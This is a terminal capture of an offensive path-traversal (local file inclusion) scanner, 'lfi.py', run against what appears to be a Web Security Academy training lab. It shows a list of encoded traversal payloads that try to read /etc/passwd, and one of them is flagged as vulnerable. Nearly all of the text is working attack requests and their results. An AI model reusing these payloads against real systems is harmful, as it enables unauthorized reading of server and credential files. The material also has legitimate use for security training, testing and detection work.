 z0id@DESKTOP-JFFKJCH: ~/z0idstools
z0id@DESKTOP-JFFKJCH:~/z0idstools$ sudo python lfi.py -u host -p lfipayloads -t 80 -o lfi.txt
LFI
@z0idex
[+] Testing With Threads 80
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=../../../etc/passwd
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=../../../../../etc/passwd
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=../../../../../etc/passwd%00
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=%2e%2e/%2e%2e/%2e%2e/etc/passwd
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=..%2f..%2f..%2f..%2f/etc/passwd
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=/etc/passwd
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=/\etc/\passwd
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=../\../\../\../\etc\passwd
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=....//....//....//etc//passwd
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=..%c0%af..%c0%af..%c0%afetc%c0%afpasswd
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=..%c0%af..%c0%af..%c0%af/etc/passwd
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=....\/....\/....\/etc/passwd
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=/var/www/images/../../../etc/passwd
[*] B00M!! https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=/var/www/images/../../../etc/passwd VULNERABLE
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=../../../../etc/passwd%00.png
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=..%252f..%252f..%252fetc%c0%afpasswd
[+] Testing https://ac8a1f4e1e32b8d9808e230000d10093.web-security-academy.net/image?filename=..%252f..%252f..%252f/etc/passwd
z0id@DESKTOP-JFFKJCH:~/z0idstools$
[0] 0:LFI-M 1:bash* "DESKTOP-JFFKJCH" 07:56 08-Oct-19